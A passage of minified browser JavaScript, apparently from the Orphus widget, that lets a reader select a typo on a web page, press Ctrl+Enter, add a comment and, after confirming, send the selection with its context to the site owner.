            c_sel: _22.text,
            c_suf: _22.suf,
            c_pos: _22.pos,
            c_tag1: _4,
            c_tag2: _5,
            charset: d.charset || d.characterSet || "",
            comment: _23
        };
        for (var k in _26) {
            var h = d.createElement("INPUT");
            h.type = "hidden";
            h.name = k;
            h.value = _26[k];
            f.appendChild(h);
        }
        _1b(f);
        f.submit();
        f.parentNode.removeChild(f);
    };
    var _29 = function () {
        var _2a = 0, _2b = 0;
        if (typeof (w.innerWidth) == "number") {
            _2a = w.innerWidth;
            _2b = w.innerHeight;
        } else {
            if (de && (de.clientWidth || de.clientHeight)) {
                _2a = de.clientWidth;
                _2b = de.clientHeight;
            } else {
                if (b && (b.clientWidth || b.clientHeight)) {
                    _2a = b.clientWidth;
                    _2b = b.clientHeight;
                }
            }
        }
        var _2c = 0, _2d = 0;
        if (typeof (w.pageYOffset) == "number") {
            _2d = w.pageYOffset;
            _2c = w.pageXOffset;
        } else {
            if (b && (b.scrollLeft || b.scrollTop)) {
                _2d = b.scrollTop;
                _2c = b.scrollLeft;
            } else {
                if (de && (de.scrollLeft || de.scrollTop)) {
                    _2d = de.scrollTop;
                    _2c = de.scrollLeft;
                }
            }
        }
        return {w: _2a, h: _2b, x: _2c, y: _2d};
    };
    _10.confirm = function (_2e, _2f, _30) {
        var ts = new Date().getTime();
        var _32 = confirm(_8.docmsg + "\n   " + d.location.href + "\n" + _8.intextmsg + "\n   \"" + _2e + "\"\n\n" + _8.ifsendmsg);
        var dt = new Date().getTime() - ts;
        if (_32) {
            _2f("");
        } else {
            if (!_30 && dt < 50) {
                var sv = d.onkeyup;
                d.onkeyup = function (e) {
                    if (!e) {
                        e = window.event;
                    }
                    if (e.keyCode == 17) {
                        d.onkeyup = sv;
                        _10.confirm(_2e, _2f, true);
                    }
                };
            }
        }
    };
    _10.css = function (_36, _37) {
        if (_11) {
            return;
        }
        _11 = true;
        var div = d.createElement("DIV");
        var w = 550;
        if (w > b.clientWidth - 10) {
            w = b.clientWidth - 10;
        }
        div.style.zIndex = "10001";
        div.innerHTML = "" + "<div class='orphus_modal' style=\"background:#fff; width:" + w + "px; z-index:10001; border: 1px solid #555; padding:1em; font-family: Arial; font-size: 90%; color:black\">"
            + "" + "<div style=\"font-weight:bold; padding-bottom:20px;  \">" + _8.intextmsg + "</div>"
            + "<div style=\"padding: 0 0 1em 1em\">" + _36.replace(_4, "<u style=\"color:red\">").replace(_5, "</u>") + "</div>"
            + "<div style=\"padding: 0 0 1em 0\">" + _8.ifsendmsg.replace(/\n/, "<br/>") + "</div>" + "<form style=\"padding:0; margin:0; border:0\">" + "<div>"
            + _8.entercmnt + "</div>" + "<input type=\"text\" class='form-control' maxlength=\"250\" style=\"width:100%; margin: 0.2em 0\" />" + "<div style=\"text-align:right; font-family: Tahoma\">"
            + "<input type=\"submit\" class='btn btn-primary' value=\"" + _8.send + "\" style=\"width:9em; font-weight: bold\">&nbsp;"
            + "<input type=\"button\" class='btn btn-default' value=\"" + _8.cancel + "\" style=\"width:9em\">"
            + "</div>" + "</form>" + "</div>" + "";
        _1b(div);
        var _3a = div.getElementsByTagName("input");
        var _3b = div.getElementsByTagName("form");
        var t = _3a[0];
        var _3d = null;
        var _3e = [];
        var _3f = function () {
            d.onkeydown = _3d;
            _3d = null;
            div.parentNode.removeChild(div);
            for (var i = 0; i < _3e.length; i++) {
                _3e[i][0].style.visibility = _3e[i][1];
            }
            _11 = false;
            _12 = t.value;
        };
        var pos = function (p) {
            var s = {x: 0, y: 0};
            while (p.offsetParent) {
                s.x += p.offsetLeft;
                s.y += p.offsetTop;
                p = p.offsetParent;
            }
            return s;
        };
        setTimeout(function () {
            var w = div.clientWidth;
            var h = div.clientHeight;
            var dim = _29();
            var x = (dim.w - w) / 2 + dim.x;
            if (x < 10) {
                x = 10;
            }
            var y = (dim.h - h) / 2 + dim.y - 10;
            if (y < 10) {
                y = 10;
            }
            div.style.left = x + "px";
            div.style.top = y + "px";
            if (navigator.userAgent.match(/MSIE (\d+)/) && RegExp.$1 < 7) {
                var _49 = d.getElementsByTagName("SELECT");
                for (var i = 0; i < _49.length; i++) {
                    var s = _49[i];
                    var p = pos(s);
                    if (p.x > x + w || p.y > y + h || p.x + s.offsetWidth < x || p.y + s.offsetHeight < y) {
                        continue;
                    }
                    _3e[_3e.length] = [s, s.style.visibility];
                    s.style.visibility = "hidden";
                }
            }
            t.value = _12;
            t.focus();
            t.select();
            _3d = d.onkeydown;
            d.onkeydown = function (e) {
                if (!e) {
                    e = window.event;
                }
                if (e.keyCode == 27) {
                    _3f();
                }
            };
            _3b[0].onsubmit = function () {
                _37(t.value);
                _3f();
                _12 = "";
                return false;
            };
            _3a[2].onclick = function () {
                _3f();
            };
        }, 10);
    };
    var _4e = function (_4f) {
        return ("" + _4f).replace(/[\r\n]+/g, " ").replace(/^\s+|\s+$/g, "");
    };
    var _50 = function () {
        try {
            var _51 = null;
            var _52 = null;
            if (w.getSelection) {
                _52 = w.getSelection();
            } else {
                if (d.getSelection) {
                    _52 = d.getSelection();
                } else {
                    _52 = d.selection;
                }
            }
            var _53 = null;
            if (_52 != null) {
                var pre = "", _51 = null, suf = "", pos = -1;
                if (_52.getRangeAt) {
                    var r = _52.getRangeAt(0);
                    _51 = r.toString();
                    var _58 = d.createRange();
                    _58.setStartBefore(r.startContainer.ownerDocument.body);
                    _58.setEnd(r.startContainer, r.startOffset);
                    pre = _58.toString();
                    var _59 = r.cloneRange();
                    _59.setStart(r.endContainer, r.endOffset);
                    _59.setEndAfter(r.endContainer.ownerDocument.body);
                    suf = _59.toString();
                } else {
                    if (_52.createRange) {
                        var r = _52.createRange();
                        _51 = r.text;
                        var _58 = _52.createRange();
                        _58.moveStart("character", -_6);
                        _58.moveEnd("character", -_51.length);
                        pre = _58.text;
                        var _59 = _52.createRange();
                        _59.moveEnd("character", _6);
                        _59.moveStart("character", _51.length);
                        suf = _59.text;
                    } else {
                        _51 = "" + _52;
                    }
                }
                var p;
                var s = (p = _51.match(/^(\s*)/)) && p[0].length;
                var e = (p = _51.match(/(\s*)$/)) && p[0].length;
                pre = pre + _51.substring(0, s);
                suf = _51.substring(_51.length - e, _51.length) + suf;
                _51 = _51.substring(s, _51.length - e);
                if (_51 == "") {
                    return null;
                }
                return {pre: pre, text: _51, suf: suf, pos: pos};
            } else {
                alert(_8.badbrowser);
                return;
            }
        } catch (e) {
            return null;
        }
    };
    var _5d = function () {
        if (!_2 || navigator.appName.indexOf("Netscape") != -1 && eval(navigator.appVersion.substring(0, 1)) < 5) {
            alert(_8.badbrowser);
            return;
        }
        var _5e = function (_5f) {
            alert("Wrong installation (code " + _5f + "). Please reinstall Orphus.");
        };
        var _60 = _15();
        if (!_60) {
            _5e(1);
            return;
        }

        var i = null;
        for (var n = 0; n < _60.childNodes.length; n++) {
            if (_60.childNodes[n].tagName == "IMG") {
                i = _60.childNodes[n];
                break;
            }
        }
        if (!i) {
            _5e(3);
            return;
        }
        if (!i.alt.match(/orphus/i)) {
            _5e(4);
            return;
        }
        if (i.width < 30 && i.height < 10) {
            _5e(5);
            return;
        }

        var _63 = _50();
        if (!_63) {
            return;
        }
        with (_63) {
            pre = pre.substring(pre.length - _6, pre.length).replace(/^\S{1,10}\s+/, "");
            suf = suf.substring(0, _6).replace(/\s+\S{1,10}$/, "");
        }
        var _64 = _4e(_63.pre + _4 + _63.text + _5 + _63.suf);
        if (_64.length > _7) {
            alert(_8.toobig);
            return;
        }
        _10[_9](_64, function (_65) {
            _20(d.location.href, _63, _65);
            _18();
        });
    };
    var _17 = function (e) {
        var _67 = 0;
        var we = w.event;
        if (we) {
            _67 = we.keyCode == 10 || (we.keyCode == 13 && we.ctrlKey);
        } else {
            if (e) {
                _67 = (e.which == 10 && e.modifiers == 2) || (e.keyCode == 0 && e.charCode == 106 && e.ctrlKey) || (e.keyCode == 13 && e.ctrlKey);
            }
        }
        if (_67) {
            _5d();
            return false;
        }
    };
    _13();
})();
